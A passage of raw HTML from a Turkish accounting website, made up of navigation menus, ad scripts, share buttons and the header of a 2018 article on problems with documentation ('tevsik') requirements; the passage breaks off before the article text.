srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ">2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi">2025 Şubat Ayı Vergi Takvimi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru">2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_78_694dc64624d7b" data-td_block_id="td_uid_78_694dc64624d7b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_78_694dc64624d7b" data-td_block_id="td_uid_78_694dc64624d7b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-976"><a href="https://muhasebebilenler.com/kategori/etkinlik/">Etkinlikler</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_83_694dc64625b3d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_83_694dc64625b3d" ><script>var block_td_uid_83_694dc64625b3d=new tdBlock();block_td_uid_83_694dc64625b3d.id="td_uid_83_694dc64625b3d";block_td_uid_83_694dc64625b3d.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"88","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_83_694dc64625b3d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_83_694dc64625b3d_rand","tdc_css_class_style":"td_uid_83_694dc64625b3d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_83_694dc64625b3d.td_column_number="3";block_td_uid_83_694dc64625b3d.block_type="td_block_mega_menu";block_td_uid_83_694dc64625b3d.post_count="4";block_td_uid_83_694dc64625b3d.found_posts="331";block_td_uid_83_694dc64625b3d.header_color="";block_td_uid_83_694dc64625b3d.ajax_pagination_infinite_stop="";block_td_uid_83_694dc64625b3d.max_num_pages="83";tdBlocksArray.push(block_td_uid_83_694dc64625b3d);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_83_694dc64625b3d" id="td_uid_84_694dc64625d53" data-td_block_id="td_uid_83_694dc64625b3d" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/etkinlik/">Tümü</a><a class="mega-menu-sub-cat-td_uid_83_694dc64625b3d"  id="td_uid_85_694dc64625d74" data-td_block_id="td_uid_83_694dc64625b3d" data-td_filter_value="1481" href="https://muhasebebilenler.com/kategori/etkinlik/anket/">Anket</a><a class="mega-menu-sub-cat-td_uid_83_694dc64625b3d"  id="td_uid_86_694dc64625d94" data-td_block_id="td_uid_83_694dc64625b3d" data-td_filter_value="1578" href="https://muhasebebilenler.com/kategori/etkinlik/anlasmali-kurumlarimiz-m-b-t/">Anlaşmalı Kurumlarımız (M.B.T.)</a><a class="mega-menu-sub-cat-td_uid_83_694dc64625b3d"  id="td_uid_87_694dc64625db1" data-td_block_id="td_uid_83_694dc64625b3d" data-td_filter_value="127" href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-bulusmalar/">Buluşmalar</a><a class="mega-menu-sub-cat-td_uid_83_694dc64625b3d"  id="td_uid_88_694dc64625dcd" data-td_block_id="td_uid_83_694dc64625b3d" data-td_filter_value="508" href="https://muhasebebilenler.com/kategori/etkinlik/m-b-t-dergi-bulten/">M.B.T. Dergi &amp; Bülten</a><a class="mega-menu-sub-cat-td_uid_83_694dc64625b3d"  id="td_uid_89_694dc64625de9" data-td_block_id="td_uid_83_694dc64625b3d" data-td_filter_value="126" href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-seminer/">Seminerler</a><a class="mega-menu-sub-cat-td_uid_83_694dc64625b3d"  id="td_uid_90_694dc64625e04" data-td_block_id="td_uid_83_694dc64625b3d" data-td_filter_value="3995" href="https://muhasebebilenler.com/kategori/etkinlik/twitter/">Twitter</a><a class="mega-menu-sub-cat-td_uid_83_694dc64625b3d"  id="td_uid_91_694dc64625e20" data-td_block_id="td_uid_83_694dc64625b3d" data-td_filter_value="1426" href="https://muhasebebilenler.com/kategori/etkinlik/yardim-kampanyalari/">Yardim Kampanyalari</a><a class="mega-menu-sub-cat-td_uid_83_694dc64625b3d"  id="td_uid_92_694dc64625e3b" data-td_block_id="td_uid_83_694dc64625b3d" data-td_filter_value="513" href="https://muhasebebilenler.com/kategori/etkinlik/yarismalar/">Yarışmalar</a></div></div><div id=td_uid_83_694dc64625b3d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ">2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/mbt-avantaj-uygulamamiz-hk-marketten-cafeye-restauranttan-akaryakita-kadar-kendinizi-ozel-hissedeceginiz-avantaj-uygulamamiz/" rel="bookmark" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anlasmali-kurumlarimiz-m-b-t/" class="td-post-category">Anlaşmalı Kurumlarımız (M.B.T.)</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/mbt-avantaj-uygulamamiz-hk-marketten-cafeye-restauranttan-akaryakita-kadar-kendinizi-ozel-hissedeceginiz-avantaj-uygulamamiz/" rel="bookmark" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)">MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi">2025 Şubat Ayı Vergi Takvimi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_83_694dc64625b3d" data-td_block_id="td_uid_83_694dc64625b3d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_83_694dc64625b3d" data-td_block_id="td_uid_83_694dc64625b3d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3545"><a href="https://muhasebebilenler.com/kurumsal/">Kurumsal</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-3548"><a href="https://muhasebebilenler.com/hakkimizda/">Hakkımızda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5535"><a href="https://muhasebebilenler.com/site-haritasi/">Site Haritası</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3552"><a href="https://muhasebebilenler.com/iletisim/">İletişim</a></li></ul></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://muhasebebilenler.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-banner-bg td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"><div class="td-g-rec td-g-rec-id-header td_uid_93_694dc64626e12_rand td_block_template_1 "> <script type="text/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<span class="td-adspot-title">KISA BİR REKLAM ARASI :) ZOR AMA BELKİ MASRAFLAR ÇIKAR :)</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3348892763312503" data-ad-slot="1714276778"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<span class="td-adspot-title">KISA BİR REKLAM ARASI :) ZOR AMA BELKİ MASRAFLAR ÇIKAR :)</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3348892763312503" data-ad-slot="1714276778"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<span class="td-adspot-title">KISA BİR REKLAM ARASI :) ZOR AMA BELKİ MASRAFLAR ÇIKAR :)</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3348892763312503" data-ad-slot="1714276778"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width<768){document.write('<span class="td-adspot-title">KISA BİR REKLAM ARASI :) ZOR AMA BELKİ MASRAFLAR ÇIKAR :)</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3348892763312503" data-ad-slot="1714276778"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}</script> </div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://muhasebebilenler.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Hap Bilgiler" class="entry-crumb" href="https://muhasebebilenler.com/kategori/hap/">Hap Bilgiler</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Finans" class="entry-crumb" href="https://muhasebebilenler.com/kategori/hap/finans/">Finans</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tevsik Zorunluluğunda Uygulama Sorunları</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-8401" class="post-8401 post type-post status-publish format-standard has-post-thumbnail hentry category-finans category-makale-finans category-hap-genel category-makale-genel category-makale category-one-cikanlar category-ticari-yasam category-ticari-yasam-hap category-hap-vergi" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><header class="td-post-title"><h1 class="entry-title">Tevsik Zorunluluğunda Uygulama Sorunları</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Yazar</div> <a href="https://muhasebebilenler.com/author/yucelakman/">Mali Müşavir Yücel AYKAN</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-12-18T17:48:53+00:00" >18 Aralık 2018</time></span></div></header></div><div class="td-post-sharing td-post-sharing-top td-with-like"><div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmuhasebebilenler.com%2Ftevsik-zorunlulugunda-uygulama-sorunlari%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook'ta Paylaş</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Tevsik+Zorunlulu%C4%9Funda+Uygulama+Sorunlar%C4%B1&url=https%3A%2F%2Fmuhasebebilenler.com%2Ftevsik-zorunlulugunda-uygulama-sorunlari%2F&via=MuhasebeBt"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter'da Paylaş</div></a>
<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://muhasebebilenler.com/tevsik-zorunlulugunda-uygulama-sorunlari/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://muhasebebilenler.com/tevsik-zorunlulugunda-uygulama-sorunlari/&amp;media=https://muhasebebilenler.com/wp-content/uploads/2018/12/ZORUNLULUK_n.png&description=Tevsik+Zorunlulu%C4%9Funda+Uygulama+Sorunlar%C4%B1" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Tevsik+Zorunlulu%C4%9Funda+Uygulama+Sorunlar%C4%B1%20-%20https%3A%2F%2Fmuhasebebilenler.com%2Ftevsik-zorunlulugunda-uygulama-sorunlari%2F" ><i class="td-icon-whatsapp"></i></a></div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe data-lazyloaded="1" src="about:blank" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://muhasebebilenler.com/tevsik-zorunlulugunda-uygulama-sorunlari/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://muhasebebilenler.com/tevsik-zorunlulugunda-uygulama-sorunlari/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://muhasebebilenler.com/tevsik-zorunlulugunda-uygulama-sorunlari/" data-text="Tevsik Zorunluluğunda Uygulama Sorunları" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div><div class="td-post-content"><div class="td-post-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="696" height="464" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2018/12/ZORUNLULUK_n-696x464.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2018/12/ZORUNLULUK_n-696x464.png 696w, https://muhasebebilenler.com/wp-content/uploads/2018/12/ZORUNLULUK_n-300x200.png 300w, https://muhasebebilenler.com/wp-content/uploads/2018/12/ZORUNLULUK_n-1024x683.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2018/12/ZORUNLULUK_n-768x512.png 768w, https://muhasebebilenler.com/wp-content/uploads/2018/12/ZORUNLULUK_n-630x420.png 630w, https://muhasebebilenler.com/wp-content/uploads/2018/12/ZORUNLULUK_n.png 1068w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="ZORUNLULUK_n"/><noscript><img width="696" height="464" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2018/12/ZORUNLULUK_n-696x464.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2018/12/ZORUNLULUK_n-696x464.png 696w, https://muhasebebilenler.com/wp-content/uploads/2018/12/ZORUNLULUK_n-300x200.png 300w, https://muhasebebilenler.com/wp-content/uploads/2018/12/ZORUNLULUK_n-1024x683.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2018/12/ZORUNLULUK_n-768x512.png 768w, https://muhasebebilenler.com/wp-content/uploads/2018/12/ZORUNLULUK_n-630x420.png 630w, https://muhasebebilenler.com/wp-content/uploads/2018/12/ZORUNLULUK_n.png 1068w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="ZORUNLULUK_n"/></noscript></div><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_95_694dc64628fdb_rand td_block_template_1"><span class="td-adspot-title">Bİ REKLAM ARASI :)</span><html>
<a href="https://mbtteknoloji.com.tr/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://muhasebebilenler.com/wp-content/uploads/2023/04/mbt-teknoloji.png" alt="MBT Teknoloji" width="1000 px" height="auto" margin="auto"><noscript><img src="https://muhasebebilenler.com/wp-content/uploads/2023/04/mbt-teknoloji.png" alt="MBT Teknoloji" width="1000 px" height="auto" margin="auto"></noscript>
